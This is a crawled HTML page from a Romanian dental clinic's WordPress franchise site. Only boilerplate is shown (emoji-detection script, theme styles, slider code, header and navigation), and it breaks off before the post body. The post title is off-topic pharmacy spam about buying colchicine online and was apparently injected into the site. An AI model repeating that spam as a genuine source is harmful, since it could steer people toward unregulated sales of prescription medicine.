

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://franciza.lifedentalspa.ro/2022/07/07/order-colcrys-online-usa-where-i-can-purchase-colchicine-online/
body_size: 15549
content:
<!doctype html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
        <title>Order Colcrys Online Usa. Where I Can Purchase Colchicine Online &#8211; Life Dental Spa &#8211; Excelenta in stomatologie laser</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Life Dental Spa - Excelenta in stomatologie laser &raquo; Flux" href="https://franciza.lifedentalspa.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Life Dental Spa - Excelenta in stomatologie laser &raquo; Flux comentarii" href="https://franciza.lifedentalspa.ro/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/franciza.lifedentalspa.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://franciza.lifedentalspa.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-plugin-stylesheet-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/css/cms-style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/css/owl.carousel.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v5-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/font-awesome5.min.css?ver=5.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-icon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/material-design-iconic-font.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-etline-icon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/et-line.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-theme-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/theme.css?ver=1.2.1' type='text/css' media='all' />
<style id='nimmo-theme-inline-css' type='text/css'>
        @media screen and (min-width: 992px) {
                    }
        
        #header-wrap .header-branding a img { max-height: 59px !important; }#header-wrap .header-main.h-fixed .header-branding a img { max-height: 59px !important; }        
        @media screen and (max-width: 1199px) {
                }
                @media screen and (min-width: 992px) {
                    } 
        
</style>
<link rel='stylesheet' id='nimmo-menu-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/menu.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-style-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-google-fonts-css' href='https://fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C600%2C700%7CRoboto%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7COpen+Sans%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://franciza.lifedentalspa.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://franciza.lifedentalspa.ro/wp-json/wp/v2/posts/6998" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://franciza.lifedentalspa.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://franciza.lifedentalspa.ro/2022/07/07/order-colcrys-online-usa-where-i-can-purchase-colchicine-online/" />
<link rel='shortlink' href='https://franciza.lifedentalspa.ro/?p=6998' />
<link rel="alternate" type="application/json+oembed" href="https://franciza.lifedentalspa.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranciza.lifedentalspa.ro%2F2022%2F07%2F07%2Forder-colcrys-online-usa-where-i-can-purchase-colchicine-online%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://franciza.lifedentalspa.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranciza.lifedentalspa.ro%2F2022%2F07%2F07%2Forder-colcrys-online-usa-where-i-can-purchase-colchicine-online%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.26" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-32x32.png" sizes="32x32" />
<link rel="icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-180x180.png" />
<meta name="msapplication-TileImage" content="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="cms_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.primary-menu li a{font-display:swap;}#pagetitle{background-image:url('https://franciza.lifedentalspa.ro/wp-content/uploads/2019/10/bg-page-title.jpg');}a{color:#0674fd;}a:hover{color:#00d0f9;}a:active{color:#00d0f9;}body{font-display:swap;}h1,.h1,.text-heading{font-display:swap;}h2,.h2{font-display:swap;}h3,.h3{font-display:swap;}h4,.h4{font-display:swap;}h5,.h5{font-display:swap;}h6,.h6{font-display:swap;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>

<body class="post-template-default single single-post postid-6998 single-format-standard  reduxon body-default-font heading-default-font visual-composer content-light  site-h1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
        <div id="page" class="site">
        <header id="masthead">
    <div id="header-wrap" class="header-layout1  no-sticky">
        <div id="header-main" class="header-main">
            <div class="container">
                <div class="row">
                    <div class="header-branding">
                        <a class="logo-light" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><div class="divclasscautam">Cautam medici, manageri, parteneri pentru clinici stomatologice laser.</div><a class="logo-dark" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><a class="logo-sticky" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><a class="logo-mobile" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a>                    </div>
                    <div class="header-navigation" style="display:none">
                        <nav class="main-navigation">
                            <div class="main-navigation-inner">
                                <div class="menu-mobile-close"><i class="zmdi zmdi-close"></i></div>
                                <ul id="mastmenu" class="primary-menu clearfix"><li id="menu-item-1568" class="menu-item menu-item-type-custom menu-item-object-custom megamenu megamenu-style-alt menu-item-1568"><a href="https://demo.casethemes.net/nimmo/#section-home" class="item-one-page">Home<span class="line-menu"></span></a><ul class="sub-menu"><li><div class="container"></div></li></ul></li>
<li id="menu-item-1689" class="menu-item menu-item-type-custom menu-item-object-custom megamenu megamenu-style-alt menu-item-1689"><a href="https://demo.casethemes.net/nimmo/#section-home" class="item-one-page">Home<span class="line-menu"></span></a><ul class="sub-menu"><li><div class="container"></div></li></ul></li>
<li id="menu-item-1569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1569"><a href="https://demo.casethemes.net/nimmo/#features" class="item-one-page">Features<span class="line-menu"></span></a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1690"><a href="https://demo.casethemes.net/nimmo/#features" class="item-one-page">Features<span class="line-menu"></span></a></li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1570"><a href="https://demo.casethemes.net/nimmo/#services" class="item-one-page">Services<span class="line-menu"></span></a></li>
<li id="menu-item-1691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1691"><a href="https://demo.casethemes.net/nimmo/#services" class="item-one-page">Services<span class="line-menu"></span></a></li>
<li id="menu-item-1571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1571"><a href="https://demo.casethemes.net/nimmo/#portfolio" class="item-one-page">Portfolio<span class="line-menu"></span></a></li>
<li id="menu-item-1692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1692"><a href="https://demo.casethemes.net/nimmo/#portfolio" class="item-one-page">Portfolio<span class="line-menu"></span></a></li>
